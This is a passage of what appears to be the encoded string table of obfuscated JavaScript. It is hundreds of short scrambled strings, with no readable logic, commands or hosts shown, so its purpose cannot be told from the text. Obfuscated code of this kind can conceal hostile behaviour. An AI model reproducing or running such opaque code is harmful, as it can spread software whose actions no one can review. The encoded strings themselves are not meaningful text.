XxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfH